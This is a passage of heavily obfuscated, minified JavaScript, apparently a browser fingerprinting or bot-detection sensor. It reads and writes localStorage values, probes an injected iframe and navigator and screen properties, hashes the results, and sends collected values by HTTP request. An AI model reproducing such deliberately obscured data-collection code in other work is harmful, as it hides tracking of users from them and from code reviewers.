mYN=JH(UV,[vC()[Hn(Mf)].apply(null,[CJ,Xd]),YPN,vC()[Hn(UL)].apply(null,[mp,Es]),FDN]),x7.pop(),mYN;}catch(W2N){x7.splice(Ks(MzN,An),Infinity,YW);}x7.pop();};var VO=function(){return [qO,BRN,Y6N,jNN];};var MX=function(){return [rRN,k1N,A2N,pYN];};var tDN=function(){x7.push(P0);var SPN=TK[vC()[Hn(vn)].call(null,Ts,RDN)][LW()[O4(Dx)].apply(null,[PL,BX,ZIN,Vp])](MPN)[Cg(typeof Gx()[sL(pr)],'undefined')?Gx()[sL(kZ)].call(null,C6N,jPN):Gx()[sL(kp)](YS,H4)](function(jvN,fFN){return w5.apply(this,[Yz,arguments]);},Pf()[rs(tM)].call(null,xk,Zw,An));var H1N;return x7.pop(),H1N=[S1N,jRN,vYN,A6N,GPN,SPN],H1N;};var RO=function(J9N){x7.push(U3);var RNN=TK[Cg(typeof Rl()[vQ(gg)],mm('',[][[]]))?Rl()[vQ(GL)].call(null,Cr,NX):Rl()[vQ(tM)].apply(null,[Rd,v4])][Cg(typeof Gx()[sL(Mm)],mm('',[][[]]))?Gx()[sL(kZ)](tr,cA):Gx()[sL(zh)](DG,SU)];if(lZ(TK[Rl()[vQ(tM)](Rd,v4)][Gx()[sL(zh)].call(null,DG,SU)],null)){var DYN;return x7.pop(),DYN=Qd,DYN;}var CNN=RNN[Rl()[vQ(Ht)](vg,np)](vC()[Hn(KM)](Wx,KB));var vA=lZ(CNN,null)?k5(An):Vg(CNN);if(Cg(vA,An)&&xX(fA,nm)&&Cg(J9N,k5(rM))){var RIN;return x7.pop(),RIN=An,RIN;}else{var VVN;return x7.pop(),VVN=Qd,VVN;}x7.pop();};var BPN=function(DEN){x7.push(Pl);var w2N=dn(YK);var zFN=g6N;var QRN=n9N;var EFN=Qd;var XPN=An;var OYN=w5(Xj,[]);var UO=dn([]);var xYN=CVN(D6N);if(DEN||xYN){var Y2N;return Y2N=JH(UV,[LW()[O4(DG)](kZ,x8,Wq,r4),FPN(),qf()[XM(PL)](d5,An,Jx,Uc),xYN||OYN,Gx()[sL(hM)](t5,hT),w2N,Cg(typeof Rl()[vQ(vn)],'undefined')?Rl()[vQ(GL)].apply(null,[Wt,XC]):Rl()[vQ(cJ)](zNN,lt),UO]),x7.pop(),Y2N;}if(w5(jU,[])){var XvN=TK[Gx()[sL(Iw)].call(null,hT,AL)][Rl()[vQ(tk)](bl,pr)][Gx()[sL(AS)](Kk,wc)](mm(YjN,EDN));var UjN=TK[Gx()[sL(Iw)](hT,AL)][Rl()[vQ(tk)].call(null,bl,pr)][Gx()[sL(AS)](Kk,wc)](mm(YjN,mNN));var DRN=TK[Gx()[sL(Iw)](hT,AL)][Rl()[vQ(tk)].call(null,bl,pr)][Cg(typeof Gx()[sL(s4)],mm('',[][[]]))?Gx()[sL(kZ)].apply(null,[XH,xDN]):Gx()[sL(AS)](Kk,wc)](mm(YjN,B1N));if(dn(XvN)&&dn(UjN)&&dn(DRN)){UO=dn(dn(YK));var gDN;return gDN=JH(UV,[LW()[O4(DG)](kZ,x8,Wq,YS),[zFN,QRN],qf()[XM(PL)](PL,An,Jx,Uc),OYN,Gx()[sL(hM)].apply(null,[t5,hT]),w2N,Rl()[vQ(cJ)].apply(null,[zNN,lt]),UO]),x7.pop(),gDN;}else{if(XvN&&gZ(XvN[Gx()[sL(cJ)].call(null,Vt,CzN)](PG()[Gt(KM)](An,Mc,Ok,sX,FH,Iw)),k5(An))&&dn(TK[Rl()[vQ(Mc)](AX,Pr)](TK[Rl()[vQ(sQ)](lq,xn)](XvN[Rl()[vQ(NT)].call(null,AB,T0)](PG()[Gt(KM)](An,XS,Ok,sX,dn(Qd),sG))[Dq[s4]],Dq[GL])))&&dn(TK[Rl()[vQ(Mc)](AX,Pr)](TK[Rl()[vQ(sQ)](lq,xn)](XvN[Rl()[vQ(NT)](AB,T0)](PG()[Gt(KM)](An,MB,Ok,sX,dn({}),hL))[An],Iw)))){EFN=TK[Cg(typeof Rl()[vQ(Iw)],mm('',[][[]]))?Rl()[vQ(GL)](ff,hJ):Rl()[vQ(sQ)].call(null,lq,xn)](XvN[Rl()[vQ(NT)](AB,T0)](PG()[Gt(KM)].apply(null,[An,zr,Ok,sX,DL,gL]))[Qd],Iw);XPN=TK[Rl()[vQ(sQ)].call(null,lq,xn)](XvN[Rl()[vQ(NT)](AB,T0)](PG()[Gt(KM)](An,tM,Ok,sX,xn,sG))[An],Iw);}else{w2N=dn(dn([]));}if(UjN&&gZ(UjN[Gx()[sL(cJ)](Vt,CzN)](Cg(typeof PG()[Gt(E0)],mm(Pf()[rs(tM)].apply(null,[bFN,Zw,vn]),[][[]]))?PG()[Gt(bL)](YRN,Pl,APN,Lh,Fl,DL):PG()[Gt(KM)](An,Tx,Ok,sX,pM,pZ)),k5(An))&&dn(TK[Rl()[vQ(Mc)].call(null,AX,Pr)](TK[Rl()[vQ(sQ)](lq,xn)](UjN[gZ(typeof Rl()[vQ(xn)],'undefined')?Rl()[vQ(NT)](AB,T0):Rl()[vQ(GL)].apply(null,[Vx,N3])](PG()[Gt(KM)].call(null,An,Ht,Ok,sX,LM,zr))[Dq[s4]],Iw)))&&dn(TK[Rl()[vQ(Mc)](AX,Pr)](TK[Rl()[vQ(sQ)].apply(null,[lq,xn])](UjN[Rl()[vQ(NT)](AB,T0)](Cg(typeof PG()[Gt(Iw)],mm([],[][[]]))?PG()[Gt(bL)].apply(null,[IT,dn([]),FW,FIN,dn(dn([])),KM]):PG()[Gt(KM)](An,hd,Ok,sX,dn(dn(An)),kZ))[An],Iw)))){zFN=TK[Rl()[vQ(sQ)].call(null,lq,xn)](UjN[Rl()[vQ(NT)].apply(null,[AB,T0])](Cg(typeof PG()[Gt(LM)],mm([],[][[]]))?PG()[Gt(bL)].call(null,gh,Fl,mA,ENN,vn,NX):PG()[Gt(KM)](An,Hg,Ok,sX,BJ,Vb))[Dq[s4]],Iw);}else{w2N=dn(dn({}));}if(DRN&&Cg(typeof DRN,Gx()[sL(E0)].call(null,kZ,wNN))){OYN=DRN;}else{w2N=dn(dn([]));OYN=DRN||OYN;}}}else{EFN=EYN;XPN=EEN;zFN=SDN;QRN=W9N;OYN=IPN;}if(dn(w2N)){if(xX(VjN(),O3(EFN,HS))){UO=dn(dn({}));var gX;return gX=JH(UV,[LW()[O4(DG)].call(null,kZ,x8,Wq,DL),[g6N,n9N],qf()[XM(PL)](pr,An,Jx,Uc),w5(Xj,[]),Gx()[sL(hM)](t5,hT),w2N,Rl()[vQ(cJ)](zNN,lt),UO]),x7.pop(),gX;}else{if(xX(VjN(),Ks(O3(EFN,Dq[Zm]),Zt(O3(O3(Iw,XPN),Dq[Zm]),vb)))){UO=dn(dn([]));}var bvN;return bvN=JH(UV,[LW()[O4(DG)](kZ,x8,Wq,CJ),[zFN,QRN],qf()[XM(PL)].apply(null,[fQ,An,Jx,Uc]),OYN,Gx()[sL(hM)](t5,hT),w2N,Rl()[vQ(cJ)].apply(null,[zNN,lt]),UO]),x7.pop(),bvN;}}var bA;return bA=JH(UV,[LW()[O4(DG)].apply(null,[kZ,x8,Wq,XS]),[zFN,QRN],qf()[XM(PL)].call(null,kp,An,Jx,Uc),OYN,Gx()[sL(hM)].apply(null,[t5,hT]),w2N,Cg(typeof Rl()[vQ(Sm)],'undefined')?Rl()[vQ(GL)].call(null,z3,rZ):Rl()[vQ(cJ)].call(null,zNN,lt),UO]),x7.pop(),bA;};var Q1N=function(){x7.push(UM);var fDN=xX(arguments[Cg(typeof vC()[Hn(tM)],mm('',[][[]]))?vC()[Hn(PL)](hO,vO):vC()[Hn(Qd)](kH,LZ)],Qd)&&gZ(arguments[Dq[s4]],undefined)?arguments[Qd]:dn(dn(ZN));KvN=gZ(typeof Pf()[rs(wNN)],mm('',[][[]]))?Pf()[rs(tM)](RV,Zw,dn(dn(An))):Pf()[rs(rM)](nZ,YNN,MB);AzN=k5(An);var PIN=w5(jU,[]);if(dn(fDN)){if(PIN){TK[Gx()[sL(Iw)](hT,Xn)][Rl()[vQ(tk)].call(null,mf,pr)][LW()[O4(Sp)](Iw,O8,Ot,kZ)](BO);TK[Gx()[sL(Iw)].apply(null,[hT,Xn])][Rl()[vQ(tk)](mf,pr)][LW()[O4(Sp)](Iw,O8,Ot,Mm)](j9N);}var FA;return x7.pop(),FA=dn({}),FA;}var nvN=KEN();if(nvN){if(CYN(nvN,qf()[XM(IM)].apply(null,[Ht,rM,NB,wh]))){KvN=nvN;AzN=k5(Dq[U4]);if(PIN){var pVN=TK[Gx()[sL(Iw)].apply(null,[hT,Xn])][Rl()[vQ(tk)].call(null,mf,pr)][Gx()[sL(AS)].call(null,Kk,Jg)](BO);var jYN=TK[Gx()[sL(Iw)](hT,Xn)][Rl()[vQ(tk)].call(null,mf,pr)][Gx()[sL(AS)](Kk,Jg)](j9N);if(gZ(KvN,pVN)||dn(CYN(pVN,jYN))){TK[Gx()[sL(Iw)].call(null,hT,Xn)][Rl()[vQ(tk)](mf,pr)][Cg(typeof vC()[Hn(HT)],mm([],[][[]]))?vC()[Hn(PL)](bDN,C5):vC()[Hn(NX)](zJ,KZ)](BO,KvN);TK[gZ(typeof Gx()[sL(ZG)],mm('',[][[]]))?Gx()[sL(Iw)](hT,Xn):Gx()[sL(kZ)](VPN,BX)][Rl()[vQ(tk)](mf,pr)][vC()[Hn(NX)](zJ,KZ)](j9N,AzN);}}}else if(PIN){var Q6N=TK[gZ(typeof Gx()[sL(Ds)],mm('',[][[]]))?Gx()[sL(Iw)](hT,Xn):Gx()[sL(kZ)](IRN,IW)][Rl()[vQ(tk)].call(null,mf,pr)][Gx()[sL(AS)].call(null,Kk,Jg)](j9N);if(Q6N&&Cg(Q6N,qf()[XM(IM)](kw,rM,NB,wh))){TK[Gx()[sL(Iw)].apply(null,[hT,Xn])][Rl()[vQ(tk)](mf,pr)][gZ(typeof LW()[O4(XS)],mm(gZ(typeof Pf()[rs(Qd)],'undefined')?Pf()[rs(tM)](RV,Zw,PT):Pf()[rs(rM)](At,Zk,Mf),[][[]]))?LW()[O4(Sp)](Iw,O8,Ot,kp):LW()[O4(Xp)].call(null,JmN,Ox,NW,Mf)](BO);TK[Gx()[sL(Iw)].apply(null,[hT,Xn])][Rl()[vQ(tk)](mf,pr)][gZ(typeof LW()[O4(HA)],'undefined')?LW()[O4(Sp)].call(null,Iw,O8,Ot,cJ):LW()[O4(Xp)](GLN,L0,gM,Kx)](j9N);KvN=Pf()[rs(tM)](RV,Zw,xd);AzN=k5(An);}}}if(PIN){KvN=TK[Gx()[sL(Iw)].apply(null,[hT,Xn])][gZ(typeof Rl()[vQ(g3)],mm('',[][[]]))?Rl()[vQ(tk)](mf,pr):Rl()[vQ(GL)](rCN,kr)][Gx()[sL(AS)](Kk,Jg)](BO);AzN=TK[Gx()[sL(Iw)](hT,Xn)][Rl()[vQ(tk)](mf,pr)][gZ(typeof Gx()[sL(Zm)],mm([],[][[]]))?Gx()[sL(AS)].apply(null,[Kk,Jg]):Gx()[sL(kZ)].call(null,UL,qPN)](j9N);if(dn(CYN(KvN,AzN))){TK[Gx()[sL(Iw)](hT,Xn)][Rl()[vQ(tk)].call(null,mf,pr)][gZ(typeof LW()[O4(r4)],'undefined')?LW()[O4(Sp)](Iw,O8,Ot,zh):LW()[O4(Xp)].call(null,MHN,np,FT,HT)](BO);TK[Gx()[sL(Iw)].call(null,hT,Xn)][Rl()[vQ(tk)](mf,pr)][LW()[O4(Sp)](Iw,O8,Ot,Pl)](j9N);KvN=gZ(typeof Pf()[rs(gg)],mm('',[][[]]))?Pf()[rs(tM)](RV,Zw,dn(dn(An))):Pf()[rs(rM)](gUN,mg,hL);AzN=k5(An);}}var EcN;return x7.pop(),EcN=CYN(KvN,AzN),EcN;};var W7N=function(jgN){x7.push(FH);if(jgN[Gx()[sL(LM)](xJ,O8)](pwN)){var KUN=jgN[pwN];if(dn(KUN)){x7.pop();return;}var l7N=KUN[Rl()[vQ(NT)].apply(null,[tvN,T0])](Cg(typeof PG()[Gt(bL)],mm(Pf()[rs(tM)].apply(null,[CvN,Zw,pM]),[][[]]))?PG()[Gt(bL)].call(null,Jc,Pl,x5,c8,dn(Qd),DL):PG()[Gt(KM)](An,CQ,GRN,sX,Vb,WW));if(fJ(l7N[vC()[Hn(Qd)].call(null,kH,C7N)],Dq[IM])){KvN=l7N[Qd];AzN=l7N[An];if(w5(jU,[])){try{var nwN=x7.length;var MxN=dn([]);TK[Gx()[sL(Iw)](hT,OfN)][Rl()[vQ(tk)](B3,pr)][vC()[Hn(NX)].call(null,zJ,Q2N)](BO,KvN);TK[Gx()[sL(Iw)].call(null,hT,OfN)][Rl()[vQ(tk)](B3,pr)][vC()[Hn(NX)].call(null,zJ,Q2N)](j9N,AzN);}catch(KmN){x7.splice(Ks(nwN,An),Infinity,FH);}}}}x7.pop();};var JUN=function(UcN,xLN){var RQN=XfN;var psN=pCN(xLN);x7.push(qS);var jnN=Pf()[rs(tM)](cE,Zw,LM)[LW()[O4(sQ)].call(null,PL,HYN,pg,Vp)](TK[Rl()[vQ(tM)].apply(null,[Bx,v4])][Cg(typeof Rl()[vQ(tk)],mm('',[][[]]))?Rl()[vQ(GL)](NEN,jp):Rl()[vQ(pZ)].apply(null,[Qf,Zw])][Gx()[sL(fQ)].apply(null,[z7,Gc])],Gx()[sL(WW)](pr,QH))[LW()[O4(sQ)].apply(null,[PL,HYN,pg,I5])](TK[Rl()[vQ(tM)].apply(null,[Bx,v4])][Rl()[vQ(pZ)](Qf,Zw)][Rl()[vQ(I5)](TQ,x8)],Pf()[rs(sG)](K7,mq,kw))[LW()[O4(sQ)](PL,HYN,pg,E0)](UcN,qf()[XM(Zm)](G3,Xp,A8,TLN))[Cg(typeof LW()[O4(vn)],mm(Pf()[rs(tM)].apply(null,[cE,Zw,tM]),[][[]]))?LW()[O4(Xp)](mcN,wzN,QMN,Mc):LW()[O4(sQ)].call(null,PL,HYN,pg,BJ)](RQN);if(psN){jnN+=Rl()[vQ(ct)](Xn,HCN)[Cg(typeof LW()[O4(s4)],'undefined')?LW()[O4(Xp)].call(null,qnN,bcN,bL,I5):LW()[O4(sQ)](PL,HYN,pg,SC)](psN);}var ZsN=rUN();ZsN[LW()[O4(HA)](kZ,GLN,Pg,lS)](Rl()[vQ(sG)].call(null,Lc,xVN),jnN,dn(ZN));ZsN[Pf()[rs(kp)](Wl,xJ,r4)]=function(){x7.push(FJ);xX(ZsN[Pf()[rs(zh)](MZ,hT,XC)],Xp)&&rnN&&rnN(ZsN);x7.pop();};ZsN[gZ(typeof vC()[Hn(AS)],'undefined')?vC()[Hn(vb)](Fl,MQ):vC()[Hn(PL)](RT,QNN)]();x7.pop();};var mwN=function(PCN){x7.push(XW);var tZN=xX(arguments[vC()[Hn(Qd)](kH,T5)],An)&&gZ(arguments[An],undefined)?arguments[An]:dn([]);var XMN=xX(arguments[vC()[Hn(Qd)].call(null,kH,T5)],rM)&&gZ(arguments[rM],undefined)?arguments[Dq[IM]]:dn([]);var hMN=new (TK[Rl()[vQ(kp)].call(null,HB,mp)])();if(tZN){hMN[vC()[Hn(N5)].call(null,NQ,LFN)](Pf()[rs(hM)](zx,LX,AS));}if(XMN){hMN[vC()[Hn(N5)].apply(null,[NQ,LFN])](vC()[Hn(wvN)](An,Rm));}if(xX(hMN[Pf()[rs(AS)].apply(null,[lb,Wq,Is])],Qd)){try{var KLN=x7.length;var QdN=dn(YK);JUN(TK[Pf()[rs(Iw)](xG,E0,hd)][vC()[Hn(Jc)](sG,HC)](hMN)[qf()[XM(Pl)](gL,kZ,C7N,Jq)](Rl()[vQ(Tx)](TM,Ds)),PCN);}catch(wcN){x7.splice(Ks(KLN,An),Infinity,XW);}}x7.pop();};var lQN=function(){return KvN;};var pCN=function(ddN){x7.push(zPN);var LcN=null;try{var UfN=x7.length;var LfN=dn({});if(ddN){LcN=XzN();}if(dn(LcN)&&w5(jU,[])){LcN=TK[Gx()[sL(Iw)](hT,Vm)][Rl()[vQ(tk)](Sg,pr)][Gx()[sL(AS)](Kk,mB)](mm(YjN,MKN));}}catch(EmN){x7.splice(Ks(UfN,An),Infinity,zPN);var BxN;return x7.pop(),BxN=null,BxN;}var jsN;return x7.pop(),jsN=LcN,jsN;};var FHN=function(OjN){x7.push(cO);var hfN=JH(UV,[vC()[Hn(bp)](x8,pH),w5(PP,[OjN]),Gx()[sL(N5)](pZ,Un),OjN[Rl()[vQ(Uc)](wx,rW)]&&OjN[gZ(typeof Rl()[vQ(Is)],'undefined')?Rl()[vQ(Uc)](wx,rW):Rl()[vQ(GL)].apply(null,[fQN,FwN])][Rl()[vQ(Is)](gB,Cq)]?OjN[Cg(typeof Rl()[vQ(HA)],mm('',[][[]]))?Rl()[vQ(GL)].apply(null,[YIN,GwN]):Rl()[vQ(Uc)].apply(null,[wx,rW])][Rl()[vQ(Is)].call(null,gB,Cq)][vC()[Hn(Qd)].apply(null,[kH,El])]:k5(An),vC()[Hn(LX)].call(null,CQ,FM),w5(dU,[OjN]),qf()[XM(xd)].call(null,SC,bL,VHN,Iw),Cg(GHN(OjN[Rl()[vQ(WW)](X9N,N5)]),Pf()[rs(hL)](nl,Xk,MB))?An:Qd,vC()[Hn(T0)].apply(null,[Jx,hh]),w5(ZN,[OjN]),LW()[O4(GS)].apply(null,[bL,TIN,rCN,An]),w5(AV,[OjN])]);var ZKN;return x7.pop(),ZKN=hfN,ZKN;};var IKN=function(HQN){x7.push(MHN);if(dn(HQN)||dn(HQN[Rl()[vQ(Sm)](KB,xJ)])){var XwN;return x7.pop(),XwN=[],XwN;}var gCN=HQN[Rl()[vQ(Sm)](KB,xJ)];var IsN=w5(R9,[gCN]);var UdN=FHN(gCN);var EZN=FHN(TK[Gx()[sL(Iw)](hT,AVN)]);var BQN=UdN[LW()[O4(GS)].apply(null,[bL,TIN,vxN,Dx])];var NMN=EZN[LW()[O4(GS)](bL,TIN,vxN,nm)];var zwN=Pf()[rs(tM)](AQN,Zw,Zm)[LW()[O4(sQ)].call(null,PL,HYN,NQN,r4)](UdN[vC()[Hn(bp)].apply(null,[x8,Bw])],Rl()[vQ(Tx)](YH,Ds))[LW()[O4(sQ)](PL,HYN,NQN,sG)](UdN[Gx()[sL(N5)].call(null,pZ,ds)],Rl()[vQ(Tx)](YH,Ds))[LW()[O4(sQ)].call(null,PL,HYN,NQN,cJ)](UdN[Cg(typeof qf()[XM(xd)],'undefined')?qf()[XM(An)].apply(null,[Tx,lzN,VHN,ZMN]):qf()[XM(xd)](HT,bL,NQN,Iw)][vC()[Hn(pM)].call(null,Ok,Jp)](),Rl()[vQ(Tx)].apply(null,[YH,Ds]))[LW()[O4(sQ)](PL,HYN,NQN,FH)](UdN[vC()[Hn(LX)].apply(null,[CQ,QZ])],Rl()[vQ(Tx)].apply(null,[YH,Ds]))[LW()[O4(sQ)].call(null,PL,HYN,NQN,Vb)](UdN[vC()[Hn(T0)](Jx,bU)]);var YLN=Pf()[rs(tM)](AQN,Zw,zr)[LW()[O4(sQ)](PL,HYN,NQN,HT)](EZN[vC()[Hn(bp)].call(null,x8,Bw)],Rl()[vQ(Tx)].apply(null,[YH,Ds]))[LW()[O4(sQ)](PL,HYN,NQN,d5)](EZN[Gx()[sL(N5)](pZ,ds)],Rl()[vQ(Tx)].call(null,YH,Ds))[LW()[O4(sQ)](PL,HYN,NQN,HT)](EZN[qf()[XM(xd)].apply(null,[pr,bL,NQN,Iw])][vC()[Hn(pM)].call(null,Ok,Jp)](),Rl()[vQ(Tx)].apply(null,[YH,Ds]))[LW()[O4(sQ)](PL,HYN,NQN,tM)](EZN[vC()[Hn(LX)].apply(null,[CQ,QZ])],gZ(typeof Rl()[vQ(NX)],mm('',[][[]]))?Rl()[vQ(Tx)](YH,Ds):Rl()[vQ(GL)](GLN,OHN))[gZ(typeof LW()[O4(s4)],mm(Pf()[rs(tM)](AQN,Zw,dn(An)),[][[]]))?LW()[O4(sQ)](PL,HYN,NQN,Ts):LW()[O4(Xp)](ZZN,f1N,N5,fS)](EZN[vC()[Hn(T0)].apply(null,[Jx,bU])]);var gHN=BQN[Pf()[rs(gL)](Cp,DG,Dx)];var ZxN=NMN[Pf()[rs(gL)].call(null,Cp,DG,Vp)];var kZN=BQN[Pf()[rs(gL)](Cp,DG,Qd)];var wKN=NMN[Pf()[rs(gL)](Cp,DG,dn([]))];var R7N=Pf()[rs(tM)](AQN,Zw,sQ)[LW()[O4(sQ)].call(null,PL,HYN,NQN,xd)](kZN,LW()[O4(r4)].call(null,Pl,xVN,xA,Vb))[LW()[O4(sQ)](PL,HYN,NQN,zh)](ZxN);var dUN=Pf()[rs(tM)](AQN,Zw,Sm)[LW()[O4(sQ)](PL,HYN,NQN,XJ)](gHN,gZ(typeof vC()[Hn(AS)],mm([],[][[]]))?vC()[Hn(ImN)](Oq,FC):vC()[Hn(PL)](wG,q9N))[LW()[O4(sQ)].apply(null,[PL,HYN,NQN,CQ])](wKN);var qCN;return qCN=[JH(UV,[Cg(typeof Gx()[sL(g3)],'undefined')?Gx()[sL(kZ)](wm,m4):Gx()[sL(wvN)](Mm,AVN),zwN]),JH(UV,[Pf()[rs(FH)].apply(null,[Qp,Cq,sQ]),YLN]),JH(UV,[vC()[Hn(dX)](Mf,Et),R7N]),JH(UV,[Rl()[vQ(NX)](NCN,GFN),dUN]),JH(UV,[Rl()[vQ(gL)].apply(null,[sx,d5]),IsN])],x7.pop(),qCN;};var SsN=function(GZN){return fZN(GZN)||w5(DN,[GZN])||WnN(GZN)||w5(YK,[]);};var WnN=function(AwN,BcN){x7.push(gfN);if(dn(AwN)){x7.pop();return;}if(Cg(typeof AwN,Gx()[sL(E0)](kZ,X8))){var nZN;return x7.pop(),nZN=w5(xN,[AwN,BcN]),nZN;}var VLN=TK[Cg(typeof vC()[Hn(gL)],mm('',[][[]]))?vC()[Hn(PL)](WNN,qPN):vC()[Hn(vn)](Ts,MLN)][Rl()[vQ(Pl)](BM,Dw)][vC()[Hn(pM)](Ok,Et)].call(AwN)[gZ(typeof Gx()[sL(PL)],'undefined')?Gx()[sL(Uc)].call(null,LX,Cn):Gx()[sL(kZ)](R1N,kZ)](tM,k5(An));if(Cg(VLN,gZ(typeof vC()[Hn(Is)],mm('',[][[]]))?vC()[Hn(vn)](Ts,MLN):vC()[Hn(PL)].apply(null,[lk,Nr]))&&AwN[vC()[Hn(sQ)].call(null,xx,N3)])VLN=AwN[Cg(typeof vC()[Hn(r4)],'undefined')?vC()[Hn(PL)](jH,GsN):vC()[Hn(sQ)](xx,N3)][Rl()[vQ(q7)](j0,zr)];if(Cg(VLN,PG()[Gt(r4)](Xp,dn(dn([])),SJ,tM,XC,Mm))||Cg(VLN,Rl()[vQ(kp)].call(null,xs,mp))){var YKN;return YKN=TK[Pf()[rs(Iw)].apply(null,[gs,E0,Dx])][Cg(typeof vC()[Hn(p5)],'undefined')?vC()[Hn(PL)].call(null,CxN,jh):vC()[Hn(Jc)](sG,nM)](AwN),x7.pop(),YKN;}if(Cg(VLN,Pf()[rs(vb)](Uw,U4,sG))||new (TK[Cg(typeof vC()[Hn(B4)],mm([],[][[]]))?vC()[Hn(PL)](CJ,EA):vC()[Hn(gM)](Xk,Cc)])(vC()[Hn(Ip)](m4,EC))[Gx()[sL(Sm)](lG,LB)](VLN)){var HfN;return x7.pop(),HfN=w5(xN,[AwN,BcN]),HfN;}x7.pop();};var fZN=function(JsN){x7.push(HZN);if(TK[Pf()[rs(Iw)].call(null,qw,E0,gM)][gZ(typeof vC()[Hn(LX)],'undefined')?vC()[Hn(dk)](ct,RKN):vC()[Hn(PL)](mq,rW)](JsN)){var QLN;return x7.pop(),QLN=w5(xN,[JsN]),QLN;}x7.pop();};var xwN=function(){x7.push(d5);try{var AMN=x7.length;var HKN=dn([]);if(bEN()||zVN()){var wMN;return x7.pop(),wMN=[],wMN;}var ELN=TK[Gx()[sL(Iw)].apply(null,[hT,ZEN])][Rl()[vQ(tM)].call(null,hEN,v4)][PG()[Gt(GS)].apply(null,[vn,Vp,N8,N5,dn(dn(An)),bb])](Rl()[vQ(FH)](MJ,wr));ELN[Rl()[vQ(vb)].call(null,Mr,gL)][Gx()[sL(Jc)].call(null,hG,cq)]=Pf()[rs(N5)](sZN,C4,dn(dn(Qd)));TK[Gx()[sL(Iw)](hT,ZEN)][gZ(typeof Rl()[vQ(T0)],mm('',[][[]]))?Rl()[vQ(tM)].call(null,hEN,v4):Rl()[vQ(GL)](jS,ZZN)][qf()[XM(DL)](Ts,kZ,GFN,Zm)][Cg(typeof PG()[Gt(Xp)],mm(Cg(typeof Pf()[rs(Qd)],mm('',[][[]]))?Pf()[rs(rM)](HLN,svN,ct):Pf()[rs(tM)].call(null,Cr,Zw,Zm),[][[]]))?PG()[Gt(bL)](bIN,AS,A8,H3,pM,Xp):PG()[Gt(Zm)](lt,Hf,TwN,hd,Mc,CQ)](ELN);var rxN=ELN[Rl()[vQ(Sm)](k2N,xJ)];var ZQN=w5(Sv,[ELN]);var DMN=PgN(rxN);var BjN=w5(Zv,[rxN]);ELN[Gx()[sL(T0)](q7,ZNN)]=Cg(typeof vC()[Hn(zh)],'undefined')?vC()[Hn(PL)].call(null,Ah,hk):vC()[Hn(AKN)].call(null,v4,qs);var z7N=IKN(ELN);ELN[Rl()[vQ(pq)](DZ,W3)]();var bHN=[][Cg(typeof LW()[O4(PL)],mm(Pf()[rs(tM)].apply(null,[Cr,Zw,gM]),[][[]]))?LW()[O4(Xp)](dh,th,Wq,gM):LW()[O4(sQ)](PL,HYN,N8,PL)](SsN(ZQN),[JH(UV,[Rl()[vQ(N5)](rMN,Qd),DMN]),JH(UV,[Gx()[sL(wb)](Sp,XUN),BjN])],SsN(z7N),[JH(UV,[vC()[Hn(lG)].call(null,Cq,hzN),gZ(typeof Pf()[rs(FH)],'undefined')?Pf()[rs(tM)].apply(null,[Cr,Zw,tp]):Pf()[rs(rM)](kH,M3,sQ)])]);var vfN;return x7.pop(),vfN=bHN,vfN;}catch(twN){x7.splice(Ks(AMN,An),Infinity,d5);var AcN;return x7.pop(),AcN=[],AcN;}x7.pop();};var PgN=function(BMN){x7.push(FYN);if(BMN[Rl()[vQ(WW)].call(null,JRN,N5)]&&xX(TK[vC()[Hn(vn)].call(null,Ts,VS)][LW()[O4(DG)](kZ,x8,Rp,Is)](BMN[Rl()[vQ(WW)](JRN,N5)])[gZ(typeof vC()[Hn(AKN)],mm([],[][[]]))?vC()[Hn(Qd)].call(null,kH,Yk):vC()[Hn(PL)](Qp,Qg)],Dq[s4])){var AmN=[];for(var nCN in BMN[Rl()[vQ(WW)](JRN,N5)]){if(TK[vC()[Hn(vn)].call(null,Ts,VS)][Rl()[vQ(Pl)].apply(null,[PU,Dw])][Gx()[sL(LM)](xJ,c9N)].call(BMN[Rl()[vQ(WW)].call(null,JRN,N5)],nCN)){AmN[Gx()[sL(tM)].call(null,FH,SO)](nCN);}}var pQN=sHN(pNN(AmN[qf()[XM(Pl)].apply(null,[tk,kZ,ZdN,Jq])](Rl()[vQ(Tx)].call(null,sC,Ds))));var wsN;return x7.pop(),wsN=pQN,wsN;}else{var DUN;return DUN=LW()[O4(Bf)].apply(null,[rM,kw,rzN,XJ]),x7.pop(),DUN;}x7.pop();};var VUN=function(){x7.push(xr);var kxN=Rl()[vQ(T0)](Yw,r4);try{var dsN=x7.length;var lKN=dn(dn(ZN));var hxN=w5(zj,[]);var WHN=Cg(typeof Pf()[rs(dk)],'undefined')?Pf()[rs(rM)](ICN,Hh,vn):Pf()[rs(Jc)](xM,pr,dn(Qd));if(TK[Cg(typeof Gx()[sL(XC)],mm([],[][[]]))?Gx()[sL(kZ)].call(null,J8,Q5):Gx()[sL(Iw)].apply(null,[hT,Nf])][gZ(typeof Pf()[rs(sQ)],'undefined')?Pf()[rs(T0)](ZC,mEN,CJ):Pf()[rs(rM)].apply(null,[fk,NEN,gM])]&&TK[Gx()[sL(Iw)].apply(null,[hT,Nf])][Pf()[rs(T0)](ZC,mEN,Ht)][LW()[O4(MB)](PL,Uk,gsN,AS)]){var bMN=TK[Gx()[sL(Iw)](hT,Nf)][Pf()[rs(T0)](ZC,mEN,Qd)][LW()[O4(MB)](PL,Uk,gsN,fS)];WHN=Pf()[rs(tM)](hD,Zw,MB)[LW()[O4(sQ)](PL,HYN,OEN,xd)](bMN[gZ(typeof Gx()[sL(Wq)],mm('',[][[]]))?Gx()[sL(bp)](ZG,OB):Gx()[sL(kZ)].apply(null,[n6N,qG])],Rl()[vQ(Tx)](bs,Ds))[gZ(typeof LW()[O4(hL)],mm(Pf()[rs(tM)](hD,Zw,GL),[][[]]))?LW()[O4(sQ)].apply(null,[PL,HYN,OEN,lS]):LW()[O4(Xp)](gUN,wb,Uk,nm)](bMN[vC()[Hn(jVN)].call(null,nm,gQ)],Rl()[vQ(Tx)](bs,Ds))[LW()[O4(sQ)](PL,HYN,OEN,Pl)](bMN[Cg(typeof vC()[Hn(Ts)],mm([],[][[]]))?vC()[Hn(PL)].apply(null,[xvN,j7N]):vC()[Hn(vp)](hd,jg)]);}var ZwN=Pf()[rs(tM)](hD,Zw,pq)[LW()[O4(sQ)].call(null,PL,HYN,OEN,pM)](WHN,Rl()[vQ(Tx)].apply(null,[bs,Ds]))[LW()[O4(sQ)](PL,HYN,OEN,q7)](hxN);var M7N;return x7.pop(),M7N=ZwN,M7N;}catch(lmN){x7.splice(Ks(dsN,An),Infinity,xr);var mCN;return x7.pop(),mCN=kxN,mCN;}x7.pop();};var OmN=function(){var TQN=w5(dK,[]);x7.push(vcN);var N7N=nxN(Oz,[]);var JZN=nxN(CV,[]);var EUN=(Cg(typeof 